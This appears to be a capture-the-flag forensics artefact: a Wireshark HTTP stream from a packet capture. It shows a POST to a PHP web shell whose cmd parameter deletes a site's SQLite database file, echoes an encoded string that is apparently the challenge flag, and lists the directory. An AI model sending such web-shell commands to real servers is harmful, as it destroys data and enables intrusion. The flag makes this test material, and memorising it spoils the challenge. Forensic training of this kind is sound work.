 Wireshark · Follow HTTP Stream (tcp.stream eq 30) · christmaswishlist.pcap
POST /bg.php HTTP/1.1
Host: christmaswishlist:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 267
Origin: http://christmaswishlist:8080
Connection: close
Referer: http://christmaswishlist:8080/bg.php
Upgrade-Insecure-Requests: 1
cmd=rm++%2Fvar%2Fwww%2Fhtml%2Fsites%2Fdefault%2Ffiles%2F.ht.sqlite+
%26%26+echo+SFRCezBrX24wd18zdjNyeTBuM19oNHNfdDBfZHIwcF8wZmZfdGgzaXJfbDN0dDNyc180dF90aDNfcDBzdF8wZmYxYzNfNGc0MW59+%3E+%2Fdev%2Fnull+2%3E%261+%26%26+ls+-al++
%2Fvar%2Fwww%2Fhtml%2Fsites%2Fdefault%2FfilesHTTP/1.1 200 OK
Date: Sat, 27 Nov 2021 10:32:57 GMT
Server: Apache/2.4.25 (Debian)
X-Powered-By: PHP/7.2.3
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1148
Connection: close
Content-Type: text/html; charset=UTF-8